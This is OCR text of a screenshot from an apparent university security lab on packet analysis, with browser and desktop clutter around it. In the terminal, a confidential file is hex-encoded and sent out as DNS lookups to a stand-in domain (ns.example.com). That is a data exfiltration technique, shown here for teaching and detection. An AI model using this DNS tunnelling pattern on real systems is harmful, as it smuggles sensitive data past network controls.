 Lab 1 - Phan tich goi tin.pdf
[Mới] Cách tạo định dạng Head
vLab
workstation
console-cloud.vlab.uit.edu.vn/vnc_lite.html?path=%3Ftoken%3Df0d7716e-f474-4c32-93a8-82a0ffb4da29&title=workstation
My
YouTube
Gmail
Maps
nckh
mmh
ltht
hdh
ltm
ktct
ctf
Trường ĐH CNTT -...
Biểu đồ không có ti...
ĐỀ THI THỬ CK2 | H...
NT132.N11.ANTT -...
l.facebook.com/l.ph...
Connected (encrypted) to QEMU (instance-00001feb)
Send CtrlAltDel
Applications
lab.support.files - File Mana...
[Terminal - analyst@workst...
Terminal - analyst@worksta...
14:14
analyst
lab.support.files - File Manager
File Edit View Go Help
/home/analyst/lab.support.files/
DEVICES
Terminal - analyst@workstation:~/lab.support.files
File Edit View Terminal Tabs Help
[analyst@workstation lab.support.files]$ xxd -p confidential.txt > confidential.
hex
[analyst@workstation lab.support.files]$
[analyst@workstation lab.support.files]$
[analyst@workstation lab.support.files]$ cat confidential.hex
434f4e464944454e5449414c20444f43554d454e540a444f204e4f542053
484152450a5468697320646f63756d656e7420636f6e7461696e7320696e
666f726d6174696f6e2061626f757420746865206c617374207365637572
697479206272656163682e0a
[analyst@workstation lab.support.files]$ for line in `cat confidential.hex` ; do
drill $line.ns.example.com; done
37°C
Nắng nhiều nơi
Search
My
Zalo
ENG
2:14 PM
3/11/2024